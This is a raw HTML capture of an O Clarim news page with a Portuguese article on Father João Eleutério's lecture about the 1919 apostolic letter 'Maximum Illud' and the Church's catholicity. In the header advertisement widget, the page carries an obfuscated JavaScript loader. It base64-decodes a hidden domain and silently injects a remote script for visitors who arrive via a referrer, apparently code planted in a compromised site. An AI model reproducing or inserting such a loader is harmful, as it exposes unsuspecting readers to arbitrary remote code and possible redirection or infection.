

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/contributo-para-a-catolicidade-da-igreja/
body_size: 11952
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>CONTRIBUTO PARA A CATOLICIDADE DA IGREJA &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; CONTRIBUTO PARA A CATOLICIDADE DA IGREJA Comments Feed" href="https://www.oclarim.com.mo/todas/contributo-para-a-catolicidade-da-igreja/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/16119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/contributo-para-a-catolicidade-da-igreja/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=16119' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fcontributo-para-a-catolicidade-da-igreja%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fcontributo-para-a-catolicidade-da-igreja%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="CONTRIBUTO PARA A CATOLICIDADE DA IGREJA"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/contributo-para-a-catolicidade-da-igreja/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Padre João Eleutério falou sobre a Maximum Illud
A carta apostólica “Maximum Illud”, promulgada há um século pelo Papa Bento XV, reforçou a dimensão da catolicidade da Igreja, ao reafirmar a importância da diversidade de expressões teológicas, litúrgicas e espirituais como um aspecto central da afi"/>
  <meta property="og:image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Destaque3-2-e1559222247743.jpg"/>
  <meta property="og:image:url" content="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Destaque3-2-e1559222247743.jpg"/>
  <meta property="og:image:secure_url" content="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Destaque3-2-e1559222247743.jpg"/>
  <meta property="article:published_time" content="2019-05-31T14:30:01+08:00"/>
  <meta property="article:modified_time" content="2019-05-30T21:25:50+08:00" />
  <meta property="og:updated_time" content="2019-05-30T21:25:50+08:00" />
  <meta property="article:section" content="Destaque"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="CONTRIBUTO PARA A CATOLICIDADE DA IGREJA"/>
  <meta itemprop="headline" content="CONTRIBUTO PARA A CATOLICIDADE DA IGREJA"/>
  <meta itemprop="description" content="Padre João Eleutério falou sobre a Maximum Illud
A carta apostólica “Maximum Illud”, promulgada há um século pelo Papa Bento XV, reforçou a dimensão da catolicidade da Igreja, ao reafirmar a importância da diversidade de expressões teológicas, litúrgicas e espirituais como um aspecto central da afi"/>
  <meta itemprop="image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Destaque3-2-e1559222247743.jpg"/>
  <meta itemprop="datePublished" content="2019-05-31"/>
  <meta itemprop="dateModified" content="2019-05-30T21:25:50+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="CONTRIBUTO PARA A CATOLICIDADE DA IGREJA"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/contributo-para-a-catolicidade-da-igreja/"/>
  <meta name="twitter:description" content="Padre João Eleutério falou sobre a Maximum Illud
A carta apostólica “Maximum Illud”, promulgada há um século pelo Papa Bento XV, reforçou a dimensão da catolicidade da Igreja, ao reafirmar a importância da diversidade de expressões teológicas, litúrgicas e espirituais como um aspecto central da afi"/>
  <meta name="twitter:image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Destaque3-2-e1559222247743.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-16119 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a></div>
															<div><a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">CONTRIBUTO PARA A CATOLICIDADE DA IGREJA</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-16119" class="post-16119 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-todas">
	<img width="895" height="600" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Destaque3-2-1024x687.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="Padre João Eleutério falou sobre a Maximum Illud" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Destaque3-2-1024x687.jpg 1024w, https://www.oclarim.com.mo/wp-content/uploads/2019/05/Destaque3-2-300x201.jpg 300w, https://www.oclarim.com.mo/wp-content/uploads/2019/05/Destaque3-2-768x515.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2019/05/Destaque3-2-400x268.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2019/05/Destaque3-2-e1559222247743.jpg 800w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">CONTRIBUTO PARA A CATOLICIDADE DA IGREJA</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/contributo-para-a-catolicidade-da-igreja/" rel="bookmark"><time class="entry-date published" datetime="2019-05-31T14:30:01+08:00">May 31, 2019</time><time class="updated" datetime="2019-05-30T21:25:50+08:00">May 30, 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>Padre João Eleutério falou sobre a Maximum Illud</h3>
<p>A carta apostólica “Maximum Illud”, promulgada há um século pelo Papa Bento XV, reforçou a dimensão da catolicidade da Igreja, ao reafirmar a importância da diversidade de expressões teológicas, litúrgicas e espirituais como um aspecto central da afirmação da unidade da fé.</p>
<p>Esta ideia foi defendida, na passada quarta-feira, pelo padre João Eleutério na terceira das seis palestras com que a Faculdade de Estudos Religiosos da Universidade de São José assinala o centésimo aniversário da “Maximum Illud”, documento que é visto por muitos como uma pedra angular da Igreja moderna.<span id="more-16119"></span></p>
<p>Ao promover a indigenização do clero envolvido nos esforços de evangelização, a carta apostólica fez alinhar a Igreja, no entender do padre João Eleutério, com alguns dos fundamentos originais do legado de Cristo. «<em>A ideia de diversidade está nos genes da Igreja</em>», disse o coordenador do programa de doutoramentos da Universidade Católica Portuguesa. «<em>O facto de Jesus ter escolhido doze discípulos para continuar aquilo que é a sua missão, significa que a sua missão continua de uma forma diversa. É a mesma missão, mas continuada por diferentes vozes, por diferentes vidas, por diferentes maneiras de estar</em>», explicou o também professor convidado da Universidade de São José.</p>
<p>Para além de fomentar a indigenização do clero e das próprias expressões litúrgicas com que os pressupostos da evangelização se passaram a materializar, a “Maximum Illud” libertou a Igreja ao retirá-la da órbita dos Estados e do poder temporal. «<em>É importante perceber que a Maximum Illud aparece no rescaldo de vários movimentos que levam às leis de separação entre a Igreja e o Estado em países como França, o Brasil ou Portugal. No fundo, é a Igreja a assumir-se: somos nós, não seremos alguém que está ao serviço de um Estado ou de um Governo</em>», referiu o sacerdote. «<em>Estas duas realidades são muito interessantes. Cem anos depois, a Igreja não tem dificuldade nenhuma em assumir a separação entre Igreja e o Estado, e o clero é completamente diverso. Macau é um exemplo muito concreto deste aspecto: há gente local, mas há também missionários que chegam de outras partes e se fixam cá</em>».</p>
<p>No entender do académico, a “Maximum Illud” antecipa-se em grande medida ao Vaticano II ao deixar claro que o pressuposto da evangelização é uma responsabilidade de todos e não apenas de um pequeno grupo de eleitos. A carta apostólica permitiu, efectivamente, que a palavra de Deus chegasse a todo o lado. «<em>A Maximum Illud aparece num contexto em que ainda há um conjunto de dinâmicas missionárias. Havia presença cristã – presença católica – em territórios como as Filipinas, por exemplo, mas ainda não tinha chegado a todo o lado</em>», lembrou o padre Eleutério.</p>
<p>«<em>A Maximum Illud vai, de facto, gerar um dinamismo missionário que vai fazer com que a Igreja tenha consciência de que a missão é uma responsabilidade de todos</em>», concluiu.</p>
<p style="text-align: right;"><strong>MARCO CARVALHO</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/contributo-para-a-catolicidade-da-igreja/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="CONTRIBUTO PARA A CATOLICIDADE DA IGREJA" data-url="https://www.oclarim.com.mo/todas/contributo-para-a-catolicidade-da-igreja/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/contributo-para-a-catolicidade-da-igreja/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/primeira/capa-31-05-19/" rel="prev">Capa 31-05-19</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/entrevista/antonio-aresta-vai-escrever-livro-sobre-fundador-do-clarim/" rel="next">ANTÓNIO ARESTA VAI ESCREVER LIVRO SOBRE FUNDADOR D’O CLARIM</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
								<img width="700" height="483" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="aligncenter wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 24, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
								<img width="700" height="365" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="aligncenter wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 24, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="aligncenter wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 23, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/contributo-para-a-catolicidade-da-igreja/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
